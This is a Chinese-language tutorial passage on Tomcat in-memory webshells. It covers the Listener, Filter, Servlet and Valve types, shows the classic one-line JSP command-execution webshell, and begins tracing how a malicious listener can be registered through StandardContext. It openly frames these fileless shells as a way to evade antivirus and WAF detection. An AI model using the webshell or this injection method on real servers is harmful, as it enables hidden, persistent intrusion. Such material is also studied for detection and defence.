Tomcat内存马介绍
Tomcat内存马就是通过动态的将恶意组件添加到运行中的Tomcat服务器中,其内存马可分为四种类型,分别是:Listener型、Filter型、Servlet型、Value型
由于在Tomcat7.x版本开始对Servlet3.0的支持,可以进行动态的注册组件
<dependency>
    <groupId>org.apache.tomcat</groupId>
    <artifactId>tomcat-catalina</artifactId>
    <version>9.0.65</version>
</dependency>
传统JSP木马
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>以上就是最传统的一句话木马,这种木马特征太过明显,很容易被查杀
传统的JSP木马容易被杀软、WAF等安全设备进行拦截,实战的时候如果被拦截就很难受了,文件落地就算落地了也很容易被杀。Java内存马就是“无文件木马”,内存马存在于内存中,如果通过文件来排查木马的话是排查不到的,内存马隐蔽性强
Listener型内存马
Listener是Tomcat服务器中的一种扩展机制,用于在Tomcat的生命周期中监听和处理特定的事件。它是基于Java Listener模式的实现,用于在Tomcat启动、停止、创建和销毁Web应用程序等事件发生时执行相应的逻辑
Listener型内存马就是需要在对方目标服务器动态的注册一个恶意的Listener
EventListener 类根据事件不同分为三种:
ServletContextListener用于监听ServletContext的生命周期事件,比如初始化和销毁HttpSessionListener用于监听HttpSession的生命周期事件,比如创建和销毁ServletRequestListener用于监听ServletRequest的生命周期事件,比如创建和销毁
调用栈分析
根据上面的三种监听事件,ServletRequestListener 用于监听 ServletRequest 对象,当请求任意资源就都会触发 ServletRequestListener.requestInitialized() 方法,如果我们能成功动态注册到服务器中,那么我们可以在任意资源中执行恶意脚本
接下来就是分析如何动态注册到服务器中


在 ContextConfig 类中配置Web应用程序的上下文,在该类中对Servlet、Filter和Listener进行了注册

这里调用了 context.addApplicationListener() 方法向应用程序中添加了监听器,我们看下哪个地方调用了这个方法

有 FailedContext 和 StandardContext 两个类调用了 addApplicationListener() 方法,FailedContext 类中没有做什么操作就不看了
